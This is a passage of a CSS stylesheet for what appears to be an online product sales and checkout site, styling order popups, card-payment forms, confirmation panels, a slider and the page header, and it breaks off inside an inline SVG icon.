    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5);
    background: #fac021
}

.popup#popup-mobile-order-form form header span {
    font-size: 30px;
    display: block;
    letter-spacing: -1px;
    padding: 3px 0 0
}

.popup#popup-mobile-order-form form .form-holder {
    margin: 0 20px
}

.popup#popup-mobile-order-form form .button {
    width: 260px;
    height: 60px;
    font-size: 30px;
    line-height: 22px;
    padding: 3px 0 0;
    margin: 0 20px;
    position: relative;
    border-radius: 6px
}

.popup#popup-mobile-order-form form .button span {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 16px
}

.popup#popup-mobile-order-form form .icons {
    width: 192px;
    height: 43px;
    margin: 20px auto 0
}

.popup#popup-mobile-order-form form footer {
    text-align: center;
    padding: 20px 0;
    margin: 17px 20px 0
}

.popup#popup-mobile-order-form form footer .button {
    width: auto;
    height: 38px;
    display: inline-block;
    font-size: 20px;
    color: #766118;
    line-height: 38px;
    opacity: 1;
    top: 0;
    padding: 0 25px;
    border: none;
    border-radius: 3px;
    background: #f0c435
}

.popup-wrapper .popup ul + h3 {
    padding-top: 10px !important
}

.popup {
    text-align: left !important
}

input::placeholder {
    color: #787878 !important
}

.inner-page .popup-wrapper, .popup-wrapper {
    -webkit-overflow-scrolling: touch
}

i.price, p.price, span.package-retail {
    margin: 0;
    padding: 0;
    line-height: 1;
    display: inline-block;
    font-size: inherit;
    color: inherit;
    font-family: inherit
}

@media screen and (max-width: 1199px) {
    .formBody button {
        height: 68px;
        background-size: 100% auto
    }
}

@media screen and (max-width: 990px) {
    .confirmation-page .popup-wrapper .popup {
        padding: 10px
    }

    .formBody button {
        height: 54px
    }

    .main-page .formTop {
        font-size: 26px
    }

    #wrapper {
        width: auto
    }

    .inner-block, .inner-page .inner-block {
        width: auto;
        padding: 0 15px
    }

    .confirmation-section {
        padding: 35px 0 0
    }

    .confirmation-section h2 {
        font-size: 42px;
        line-height: 42px;
        padding: 0 0 23px
    }

    .confirmation-section h3 {
        font-size: 26px;
        padding: 0
    }

    .confirmation-section .form form input[type=text] {
        width: 100%
    }

    .confirmation-section .form form button.button {
        width: 100%;
        margin-top: 15px
    }

    .popup-wrapper .popup {
        max-width: none;
        padding: 10px;
        top: 0;
        left: 0;
        transform: translate(0)
    }

    .popup-wrapper .popup h3 {
        padding: 0 0 12px
    }

    .popup-wrapper .popup p + h3, .popup-wrapper .popup ul + h3 {
        padding: 0 0 12px
    }

    .popup-wrapper #popup-declined .reason {
        padding: 24px 70px 23px
    }
}

@media screen and (max-width: 767px) {
    .popup-wrapper #popup-declined form .buttonP {
        width: 100% !important
    }

    .confirmation-section .info .inner-block {
        padding: 15px 10px
    }

    .popup-wrapper #popup-declined .tip .text {
        width: 300px;
        text-align: left
    }

    .main-page .row {
        margin: 0
    }

    .popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-image {
        padding: 15px 0 0
    }

    .popup-wrapper #popup-declined .popup-inner {
        padding: 27px 15px 40px
    }

    .popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select {
        width: 100%
    }

    .popup-wrapper .popup .popup-inner {
        padding: 34px 30px 40px
    }

    .popup-wrapper #popup-declined form .form-holder label {
        display: block;
        width: 100% !important
    }

    .popup-wrapper #popup-declined form .button {
        margin: 15px 0 !important;
        width: 100% !important
    }

    .popup-wrapper #popup-declined .reason {
        padding: 23px 15px 25px !important
    }

    .popup-wrapper #popup-declined form .form-holder input[type=tel] {
        width: 100% !important;
        max-width: 237px
    }

    .popup-wrapper #popup-declined form .form-holder select, .popup-wrapper #popup-declined form .form-holder.cvv-code input[type=tel] {
        width: 115px !important
    }

    .popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select, .popup input[type=email], .popup input[type=number], .popup input[type=password], .popup input[type=tel], .popup input[type=text], .popup select, .popup textarea {
        height: 37px
    }

    .popup-wrapper #popup-declined form .form-holder label {
        line-height: 18px
    }

    .popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-image {
        padding: 10px 0 0 !important
    }

    .popup-wrapper #popup-declined form .button {
        margin: 15px 0 !important;
        width: 235px !important
    }

    .logo {
        width: 147px
    }

    .popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=tel], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select {
        max-width: 70%
    }

    .confirmation-section h2 {
        font-size: 28px;
        line-height: 32px
    }

    .confirmation-section h3 {
        font-size: 17px
    }

    .confirmation-section .form h4 {
        font-size: 19px
    }

    .confirmation-page .confirmation-section .form form .button {
        width: 180px;
        font-size: 18px;
        padding: 0 10px
    }

    .formBox.center-block {
        margin: 0 auto 50px
    }

    .confirmation-section .error-message, .confirmation-section .form-holder.exp-date .error-message {
        height: auto;
        font-size: 12px;
        color: #ef4b52;
        line-height: 22px;
        padding: 0;
        margin: 0;
        position: relative;
        top: 0;
        left: 0;
        background: 0 0
    }

    .error-message:after {
        display: none
    }

    .formBox center img {
        width: auto
    }

    .stayingKetosis h2 {
        line-height: 80px
    }

    .formBody button {
        height: 90px;
        background-size: auto;
        background-position: center
    }

    .confirmation-page .inner-block {
        width: 440px
    }

    .confirmation-page .form form input[type=text] {
        width: 242px
    }
}

@media screen and (max-width: 480px) {
    body {
        min-width: 320px
    }

    #theproof img {
        width: 300px;
        height: auto;
        margin: auto
    }

    .confirmation-page .inner-block {
        width: 300px
    }

    .confirmation-section h3 {
        line-height: 22px;
        padding: 0 0 10px
    }

    .confirmation-section h4 {
        font-size: 17px
    }

    .confirmation-page .confirmation-section .form form .button, .confirmation-page .form form input[type=text] {
        width: 100%;
        margin: 0 0 10px;
        float: none
    }

    .popup textarea, .popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select {
        width: 100%
    }

    .popup-wrapper .popup h2 {
        font-size: 28px;
        line-height: 30px
    }
}

@media screen and (max-width: 370px) {
    .formBody button {
        height: 90px;
        background-size: 100% auto
    }

    .navbar-brand {
        letter-spacing: -.5px;
        padding: 10px 0 0
    }

    .c2abtn {
        font-size: 26px
    }

    #theproof img, .vsdwn img {
        width: 100%;
        height: auto
    }
}

@media screen and (max-height: 340px) {
    .popup-loading-wrapper .popup p {
        padding: 3px 0
    }

    .popup-loading-wrapper .popup h2 {
        padding: 2px 0 7px
    }
}

.confirmation .l-grid {
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%
}

.confirmation footer ul {
    margin: 0;
    padding: 0
}

.confirmation .b-disclaimer p {
    margin: 0
}

.confirmation .b-disclaimer {
    background: #f8f8f8;
    color: #454545;
    border-top: 1px solid #d9d3d3;
    padding: 35px 0;
    text-align: center;
    font-size: 12px
}

.confirmation footer ul li {
    display: inline-block;
    margin: 0 10px
}

.confirmation footer ul li a {
    font-size: 14px;
    text-decoration: none;
    color: #fdfdfd
}

.confirmation .b-footer {
    position: static;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 25px 0;
    background: #7e7d84;
    text-align: center
}

.error-message {
    height: 32px;
    display: none;
    font-size: 14px;
    color: #fff;
    line-height: 32px;
    white-space: nowrap;
    padding: 0 10px;
    margin: 0 35px 0 0;
    position: absolute;
    right: 100%;
    top: 1px;
    z-index: 99999;
    border-radius: 3px 0 0 3px;
    background: #ef4b52
}

.accept .accept-icon, .has-error .accept-icon {
    width: 14px;
    height: 12px;
    display: block;
    position: absolute;
    top: 12px;
    left: -18px
}

.has-error .error-message {
    display: block
}

.error-message:after {
    content: "";
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    top: 0;
    right: -10px;
    border-top: 16px solid transparent;
    border-left: 10px solid #ef4b52;
    border-bottom: 16px solid transparent
}

.popup ol, .popup ul {
    padding-left: 20px !important;
    display: table;
    margin-bottom: 10px;
    list-style-type: circle
}

.popup ol li, .popup ul li {
    list-style-type: circle;
    line-height: normal
}

.blocker {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -ms-overflow-x: scroll;
    z-index: 9999;
    -webkit-overflow-scrolling: touch;
    transition: all .2s;
    padding: 20px;
    box-sizing: border-box;
    background: #fffc;
    text-align: center;
    overflow: scroll;
    overflow-x: hidden
}

.blocker:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -.05em
}

.blocker.behind {
    background-color: transparent
}

.modal .button {
    margin: 31px auto 15px;
    font-size: 25px;
    display: inline-block;
    padding: 0 25px;
    height: 50px;
    line-height: 50px !important
}

.modal .button:hover {
    color: #fff;
    background: #f60
}

.modal footer {
    text-align: center
}

.choose-page .modal {
    zoom: 50%
}

.modal {
    display: none;
    vertical-align: middle;
    z-index: 2;
    overflow: visible;
    max-width: 900px;
    box-sizing: border-box;
    width: 90%;
    padding: 34px 40px 40px;
    position: relative;
    border-radius: 10px;
    -o-box-shadow: 0 15px 50px 0 rgba(0, 0, 0, .15);
    box-shadow: 0 15px 50px #00000026;
    background: #fff;
    text-align: left
}

.modal p {
    margin-top: 0
}

.modal br {
    height: 0;
    line-height: 0
}

.modal a.close-modal {
    position: absolute;
    top: -12.5px;
    right: -12.5px;
    display: block;
    width: 30px;
    height: 30px;
    text-indent: -9999px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url([data-uri])
}

.modal-spinner {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translate(-50%);
    padding: 12px 16px;
    border-radius: 5px;
    background-color: #111;
    height: 20px
}

.modal-spinner > div {
    border-radius: 100px;
    background-color: #fff;
    height: 20px;
    width: 2px;
    margin: 0 1px;
    display: inline-block;
    animation: sk-stretchdelay 1.2s infinite ease-in-out
}

.modal-spinner .rect2 {
    animation-delay: -1.1s
}

.modal-spinner .rect3 {
    animation-delay: -1s
}

.modal-spinner .rect4 {
    animation-delay: -.9s
}

@keyframes sk-stretchdelay {
    0%, to, 40% {
        transform: scaleY(.5);
        -webkit-transform: scaleY(.5)
    }
    20% {
        transform: scaleY(1);
        -webkit-transform: scaleY(1)
    }
}

.modal h1 {
    font-size: 36px;
    line-height: normal;
    margin-top: 0;
    margin-bottom: 10px;
    color: #313131
}

.modal h3, .modal h4 {
    font-weight: 700;
    padding: 0 0 15px;
    margin: 0;
    line-height: normal;
    color: #313131;
    font-size: 18px
}

.modal ol li, .modal ul li {
    line-height: normal
}

.modal p, .modal p span {
    padding: 0 0 17px;
    color: #313131;
    line-height: normal
}

.modal {
    font-size: 14px;
    height: auto !important;
    line-height: 20px;
    color: #313131;
    -webkit-overflow-scrolling: touch
}

@media (max-width: 767px) {
    .modal {
        max-width: 100%;
        padding: 30px 20px
    }

    .modal h1 {
        font-size: 30px;
        line-height: normal
    }

    .blocker {
        padding: 20px 0
    }
}

.declined .logo img {
    display: block;
    margin: 20px 0 0;
    max-width: 172px;
    max-height: 70px;
    object-fit: contain
}

.popup-pre-loading-wrapper {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1100;
    background: #000000f2
}

.popup-pre-loading-wrapper .popup {
    min-width: 300px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.popup-pre-loading-wrapper .popup {
    text-align: center !important
}

.popup-pre-loading-wrapper .popup .pre-loading-image {
    width: 80px;
    height: 80px;
    margin: auto;
    animation: spin 3s linear infinite
}

.popup-pre-loading-wrapper .popup .loading-image {
    width: 70px;
    height: 70px;
    margin: auto;
    animation: spin 3s linear infinite
}

.popup-pre-loading-wrapper .popup h2 {
    padding: 0 0 16px;
    font-size: 34px;
    margin: 0;
    line-height: normal
}

.popup-pre-loading-wrapper .popup p {
    opacity: .5;
    font-size: 18px;
    padding: 8px 0 3px
}

.popup-pre-loading-wrapper .popup h2 {
    width: 300px;
    font-size: 32px;
    color: #fff;
    line-height: 36px;
    padding: 7px 0 22px;
    margin: 0
}

.popup-pre-loading-wrapper .popup .product-image {
    width: 114px;
    height: 207px;
    margin: 0 auto 6px;
    position: relative;
    background-size: contain !important
}

.preloader-upsale {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99;
    background: #ffffffe6
}

.preloader-upsale img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 200px;
    margin-right: -50%;
    transform: translate(-50%, -50%)
}

@media (max-width: 768px) {
    .preloader-upsale img {
        position: absolute;
        top: 50%;
        left: 50%;
        margin-right: -50%;
        transform: translate(-50%, -50%)
    }
}

.transaction-conf {
    padding: 25px 0;
    border: 4px solid #464646;
    position: relative;
    margin-top: 15px;
    background: url(../images/conf/savings-bg.png)
}

.transaction-conf .savings {
    padding-left: 30px
}

.transaction-conf .savings .row {
    margin: 0
}

.transaction-conf .savings h3 {
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 900;
    font-size: 48px;
    line-height: 56px;
    color: #464646;
    margin-bottom: 10px;
    margin-top: 0;
    text-align: left
}

.transaction-conf .savings .invoice {
    border: 0;
    position: relative;
    left: 40px;
    text-align: left
}

.transaction-conf .savings .invoice:before {
    content: "";
    background-image: url(../images/conf/check-mark.svg);
    width: 25px;
    height: 22px;
    background-position: center;
    background-size: cover;
    position: absolute;
    left: -40px;
    top: 10px
}

.transaction-conf .savings .invoice .conf-price {
    font-family: Roboto, sans-serif;
    font-weight: 900;
    font-size: 30px;
    line-height: 42px;
    color: #464646
}

.transaction-conf .savings .invoice .conf-name {
    font-weight: 400;
    font-family: Roboto, sans-serif;
    font-size: 30px;
    line-height: 42px;
    color: #464646;
    float: left;
    margin-right: 10px
}

.transaction-conf .savings #upsalesTransaction .invoice .conf-name {
    margin-right: 0
}

.transaction-conf .thumbs-up {
    position: absolute;
    bottom: 0;
    right: 20px
}

.transaction-conf #upsalesTransaction {
    margin-bottom: 10px
}

.transaction-conf .descriptionTransaction .descriptionId {
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 900;
    font-size: 42px;
    color: #fe2321;
    margin: 0
}

.transaction-conf .descriptionTransaction p {
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 33px;
    color: #464646;
    text-align: left;
    margin-bottom: 0
}

@media (max-width: 1199px) {
    .transaction-conf .savings h3 {
        font-size: 45px
    }

    .transaction-conf .savings .invoice div {
        font-size: 23px
    }

    .transaction-conf .descriptionTransaction p {
        font-size: 22px
    }

    .transaction-conf .descriptionTransaction .descriptionId {
        top: 20px;
        font-size: 36px
    }

    .transaction-conf .savings .invoice {
        max-width: 590px
    }

    .transaction-conf .savings .invoice .conf-name {
        font-size: 28px
    }
}

@media (max-width: 995px) {
    .transaction-conf .savings {
        padding-left: 10px
    }

    .transaction-conf .savings h3 {
        font-size: 34px
    }

    .transaction-conf .descriptionTransaction p {
        font-size: 20px
    }

    .transaction-conf .descriptionTransaction .descriptionId {
        font-size: 34px
    }

    .transaction-conf .thumbs-up {
        position: absolute;
        bottom: 0;
        right: -13px
    }

    .transaction-conf .savings .invoice div {
        font-size: 19px;
        line-height: 35px
    }

    .transaction-conf .savings .invoice:before {
        width: 19px;
        height: 16px;
        left: -30px;
        top: 13px
    }

    .transaction-conf .savings .invoice {
        left: 30px
    }

    .transaction-conf .descriptionId {
        font-size: 38px
    }

    .thumbsup {
        width: 192px;
        height: auto
    }
}

@media (max-width: 768px) {
    .transaction-conf .savings h3 {
        font-size: 28px;
        line-height: 55px;
        margin-bottom: -5px
    }

    .transaction-conf .savings {
        padding-left: 0
    }

    .transaction-conf .savings .invoice .conf-name, .transaction-conf .savings .invoice .conf-price {
        font-size: 17px;
        line-height: 32px
    }

    .transaction-conf .savings .invoice:before {
        width: 16px;
        height: 14px;
        left: -25px;
        top: 10px
    }

    .transaction-conf .savings .invoice {
        left: 25px
    }

    .transaction-conf .savings .invoice .conf-name {
        margin-right: 5px
    }

    .transaction-conf {
        padding: 15px 0
    }

    .transaction-conf .descriptionId {
        font-size: 25px;
        text-align: center
    }

    .transaction-conf {
        border: 4px solid #000
    }

    .transaction-conf .descriptionTransaction .descriptionId {
        position: static;
        font-size: 24px
    }

    .transaction-conf .descriptionTransaction {
        max-width: 340px
    }

    .transaction-conf .descriptionTransaction p {
        font-size: 17px;
        line-height: 20px
    }
}


@media (max-width: 650px) {
    .transaction-conf .savings .invoice {
        max-width: 350px
    }
}

@media (max-width: 580px) {
    .transaction-conf .col-sm-9, .transaction-conf .col-xs-12 {
        padding-right: 10px;
        padding-left: 10px
    }

    .transaction-conf .thumbs-up {
        display: none
    }

    .transaction-conf {
        overflow-x: hidden
    }

    .transaction-conf .savings .invoice {
        max-width: 90%
    }
}

@media (max-width: 430px) {
    .transaction-conf .savings h3 {
        font-size: 28px;
        line-height: 33px;
        margin-bottom: 0
    }

    .transaction-conf .descriptionTransaction p {
        font-size: 16px;
        line-height: 20px
    }

    .transaction-conf .descriptionTransaction p {
        font-size: 14px
    }
}

.form-cards {
    list-style-type: none;
    padding: 0;
    text-align: center;
    color: #000;
    font-weight: 400;
    font-size: 15px;
    margin: 8px 0 12px
}

.form-cards li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px
}

.form-cards li.first-text {
    margin-right: 5px;
    font-size: 14px;
    font-weight: 400
}

.form-cards img {
    display: block;
    height: 27px
}

input, select, textarea {
    outline: none !important
}

#pagecontainer .form-cards img, .checkout-p .form-cards img, .checkout-page .form-cards img {
    margin: 0 3px;
    width: 42px
}

#pagecontainer .form-cards li, .checkout-p .form-cards li, .checkout-page .form-cards li {
    margin: 0
}

#pagecontainer .form-cards li:first-child, .checkout-p .form-cards li:first-child, .checkout-page .form-cards li:first-child {
    margin-right: 4px;
    display: inline-block !important
}

#pagecontainer .form-cards, .checkout-p .form-cards, .checkout-page .form-cards {
    margin: 12px 0 -6px
}

form input:disabled, form button:disabled {
    opacity: .5
}

@media (max-width: 1199px) {
    .form-cards li.first-text {
        display: block;
        margin-bottom: 4px
    }
}

@media (max-width: 345px) {
    #pagecontainer .form-cards img, .checkout-p .form-cards img, .checkout-page .form-cards img {
        width: 36px
    }

    #pagecontainer .form-cards, .checkout-p .form-cards, .checkout-page .form-cards {
        font-size: 13px
    }
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-track, .slick-slider .slick-list {
    transform: translateZ(0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto
}

.slick-track:before, .slick-track:after {
    display: table;
    content: ""
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden {
    display: none
}

html {
    box-sizing: border-box
}

*, *:before, *:after {
    box-sizing: inherit
}

body {
    margin: 0;
    color: #464646;
    background: #fff;
    font: 16px/1.5 Inter, sans-serif;
    min-width: 768px;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: none
}

* {
    max-height: 1464646px
}

figure, header, section {
    display: block
}

img {
    border-style: none;
    height: auto
}

a {
    text-decoration: none;
    color: #464646
}

a:hover {
    text-decoration: none
}

input, select, textarea {
    font: 14px/17px Inter, Arial, Inter, sans-serif;
    color: #fff;
    vertical-align: middle
}

form {
    margin: 0;
    padding: 0;
    border-style: none
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

button {
    -webkit-appearance: button;
    cursor: pointer;
    overflow: visible
}

button:hover {
    cursor: pointer
}

input[type=text], input[type=tel], input[type=email], select, textarea {
    margin: 0;
    padding: 8px 9px;
    border: 1px solid #808080
}

textarea {
    resize: none;
    height: 70px!important;
    color: #fff;
}

select {
    padding: 0 5px;
    line-height: 29px
}

input[type=text]:focus, input[type=tel]:focus, input[type=email]:focus, select:focus {
    outline: none
}

h1, h2, h3, h4 {
    font-family: Inter, sans-serif;
    line-height: 1.2;
    margin: 0 0 15px;
    font-weight: 400
}

h1, h2 {
    font-family: Oswald, sans-serif;
    line-height: 1.06;
    margin: 0 0 7px
}

p {
    margin: 0 0 10px
}

.popup, .popup h1, .popup h2, .popup h4, .button {
    font-family: Inter, Arial, Inter, sans-serif
}

.wrapper {
    position: relative;
    overflow: hidden;
    width: 100%
}

.container {
    width: 1210px;
    padding: 0 15px;
    margin: 0 auto
}

.clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.left {
    float: left
}

.db {
    display: block
}

.dib {
    display: inline-block
}

.df {
    display: flex
}

.ttu {
    text-transform: uppercase
}

.tc {
    text-align: center
}

.tl {
    text-align: left
}

.popup-loading-wrapper .popup .product-image {
    background: url(../images/loader.CRjP4rS-.png) no-repeat center / contain;
    width: 192px;
    height: 250px
}

@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
    .popup-loading-wrapper .popup .product-image {
        background-image: url(../images/loader.DRAUvs0z.png)
    }
}

#header {
    background: #0d0d0d;
    padding: 7px 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 100
}

#header .container {
    display: flex;
    align-items: center
}

.logo-main {
    width: 122px;
    margin: 0 15px 0 35px
}
#header .right-side {
    position: relative;
    z-index:2;
}

.nav {
    list-style-type: none;
    padding: 0;
    margin: 0;
    font-size: 14px;
    line-height: 1.29;
    display: flex;
    align-items: center;
    z-index:1;
}

.nav li:not(:first-child) {
    margin-left: 17px
}

.nav a {
    padding: 4px 8px;
    color: #f4f4f4;
    border-bottom: 1px solid rgba(255, 255, 255, .32)
}

.nav a:hover {
    color: #ffb800;
    border-bottom: 1px solid #ffb800
}

@supports (-webkit-touch-callout: none) {
    .nav a:hover {
        color: #f4f4f4;
        border-bottom: 1px solid rgba(255, 255, 255, .32)
    }
}

.faq-img {
    margin-left: 100px
}

#testimonials, #htu, #science, #hiw, #solved, #benefits, #why, #compare {
    position: relative;
    top: -60px
}

.section-1 {
    background: #000 url(../img/bg1.CuNXsRlI.jpg) no-repeat calc(50% - 500px) top / auto 100%;
    color: #fff;
    padding: 24px 0 50px;
    margin-bottom: 42px;
    margin-top: 40px;
    overflow: hidden
}

@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
    .section-1 {
        background-image: url(../img/bg1@2x.BDEH-6JC.jpg)
    }
}

.bg-left {
    position: absolute;
    top: -24px;
    right: -158px
}

.description__box {
    position: relative
}

.section-1 h1 {
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 12px
}

.section-1 h1 span {
    color: #1456ca;
    display: block
}

h1 {
    font-size: 32px
}
h2 {
    font-size: 32px
}

.description__box {
    width: 33.3%;
    padding-bottom: 5px
}

.description__box:first-child {
    position: relative
}

.description__box:nth-child(2) {
    padding-right: 5px;
    padding-left: 47px
}

.description__box:last-child {
    width: 28.3%;
    margin-left: 5%
}

.logos {
    width: 338px
}

.logos {
    display: none !important
}

.description__box:first-child .logos {
    position: absolute;
    bottom: -35px;
    left: -5px;
    width: 416px
}

.description__box:nth-child(2) .logos {
    display: none
}

.text1 {
    font-family: Inter;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    color: #f69301;
    margin-bottom: 12px
}

.title1 {
    font-weight: 700;
    font-size: 20px;
    font-family: Oswald, sans-serif;
    margin-bottom: 14px;
    white-space: nowrap;
    z-index: 2;
    position: relative
}

.info-list {
    list-style-type: none;
    padding: 0;
    margin: 0 0 16px;
    font-size: 20px;
    line-height: 1.2;
    font-family: Oswald, sans-serif;
    font-weight: 700
}

.info-list .mark {
    color: #1456ca;
    text-transform: uppercase
}

.info-list li {
    position: relative;
    padding-left: 34px
}

.info-list li:not(:last-child) {
    margin-bottom: 4px
}

.info-list li:before {
    position: absolute;
    content: "";
    top: 50%;
    transform: translateY(-50%);
    left: 10px;
    width: 7px;
    height: 7px;
    background: #fff;
    border-radius: 50%
}

.text2 {
    font-family: Inter;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
    position: relative;
    display: flex;
    align-items: center;
    text-align: center;
    color: #f43218;
    padding-left: 30px;
    white-space: nowrap;
    margin-bottom: 12px
}

.text2:before {
    position: absolute;
    content: "";
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    width: 23px;
    height: 23px;
    background: url("data:image/svg+xml,%3csvg%20width='23'%20height='23'%20viewBox='0%200%2023%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20clip-path='url(%23clip0)'%3e%3cpath%20d='M6.75744%204.51145C6.62807%204.51145%206.49749%204.56536%206.40645%204.6564C6.3154%204.74864%206.2627%204.87801%206.2627%205.00858V14.8662L7.25336%2013.8756V5.50332H15.6256L16.5264%204.60129C16.4426%204.54259%2016.342%204.51025%2016.2402%204.51025H6.75744V4.51145ZM8.41894%206.8929C8.29556%206.8953%208.17217%206.94561%208.08352%207.03186C7.98889%207.1241%207.93262%207.25588%207.93262%207.38765C7.93262%207.52062%207.98889%207.65238%208.08352%207.74462C8.17816%207.83686%208.31115%207.88957%208.44412%207.88478H13.2454L14.2384%206.89171H8.44529C8.4357%206.8929%208.42733%206.8929%208.41894%206.8929ZM16.7373%208.13395C16.4067%208.46457%2016.076%208.794%2015.7454%209.12462V12.0427H16.7373V8.13395ZM10.7837%209.08149C10.6746%209.08149%2010.574%209.18092%2010.574%209.28993V10.5561L12.0486%209.08149H10.7848H10.7837ZM8.41894%209.63253C8.29556%209.63493%208.17217%209.68644%208.08352%209.77389C7.98889%209.86612%207.93262%209.9979%207.93262%2010.1309C7.93262%2010.2638%207.98889%2010.3944%208.08352%2010.4866C8.17816%2010.5789%208.31115%2010.6304%208.44412%2010.6268H10.1619C10.1619%2010.5154%2010.1619%2010.404%2010.1607%2010.2926C10.1811%2010.077%2010.1535%209.85415%2010.1452%209.63374H8.44412C8.43573%209.63254%208.42733%209.63253%208.41894%209.63253ZM14.3654%2010.5034C13.709%2011.1587%2013.0537%2011.8151%2012.3984%2012.4716C12.4092%2012.4788%2012.42%2012.4872%2012.4308%2012.4956C12.4775%2012.5327%2012.5565%2012.6225%2012.8428%2013.1113C13.1291%2013.6%2013.6227%2014.4481%2014.0468%2015.1765L12.4751%2017.7664C12.4368%2017.8299%2012.4356%2017.9137%2012.4727%2017.9772C12.5086%2018.0419%2012.5805%2018.0838%2012.6548%2018.0838H13.3268C13.3987%2018.0838%2013.4705%2018.0431%2013.5065%2017.9808L14.5678%2016.1767C14.5678%2016.1767%2014.5691%2016.1756%2014.5691%2016.1744C14.5739%2016.166%2014.587%2016.1408%2014.5918%2016.1312C14.5918%2016.1324%2014.5918%2016.1324%2014.593%2016.1324L15.6567%2017.9796C15.6927%2018.0431%2015.7646%2018.0838%2015.8376%2018.0838H16.53C16.6031%2018.0838%2016.6738%2018.0419%2016.7109%2017.9784C16.7468%2017.9149%2016.7468%2017.8323%2016.7109%2017.77L15.1728%2015.1394L16.5935%2012.807C16.6319%2012.7435%2016.6331%2012.6597%2016.5959%2012.5962C16.56%2012.5315%2016.4881%2012.4896%2016.4138%2012.4896H15.8053C15.7346%2012.4896%2015.6651%2012.5279%2015.6268%2012.5878L14.7775%2013.9606V13.9618C14.7236%2014.0481%2014.6744%2014.1319%2014.6265%2014.2146L13.4358%2012.1997C13.6838%2012.1014%2013.8898%2011.9553%2014.0408%2011.7588C14.2648%2011.4677%2014.3762%2011.106%2014.3762%2010.7023C14.375%2010.6352%2014.3714%2010.5693%2014.3654%2010.5034ZM8.4429%2012.3734C8.31352%2012.3734%208.18414%2012.4261%208.0919%2012.5183C7.99966%2012.6106%207.94698%2012.7399%207.94698%2012.8693C7.94698%2012.9556%207.97091%2013.0406%208.01404%2013.1161L8.75674%2012.3734H8.4429ZM11.5515%2013.3161C11.2257%2013.642%2010.8998%2013.9678%2010.574%2014.2936V14.4649C10.574%2014.5751%2010.6734%2014.6746%2010.7837%2014.6746H11.3419C11.4521%2014.6746%2011.5515%2014.5751%2011.5515%2014.4649V13.3161ZM9.75345%2015.1142C9.42282%2015.4448%209.09219%2015.7754%208.76156%2016.1061H12.9914C13.1866%2015.7982%2013.3807%2015.4891%2013.5592%2015.1741C13.5472%2015.1537%2013.5352%2015.1346%2013.5244%2015.1142H11.0268C10.9968%2015.1154%2010.9669%2015.1154%2010.9358%2015.1142H9.75345ZM7.37437%2017.4944C7.07369%2017.7951%206.77303%2018.0958%206.47355%2018.3953C6.5562%2018.4528%206.65684%2018.4863%206.75866%2018.4863H12.0163V17.4933H7.37437V17.4944Z'%20fill='white'/%3e%3cpath%20d='M3.36628%203.36932C-1.1247%207.8603%20-1.1247%2015.1412%203.36628%2019.6322C7.85726%2024.1232%2015.1382%2024.1232%2019.6292%2019.6322C24.1202%2015.1412%2024.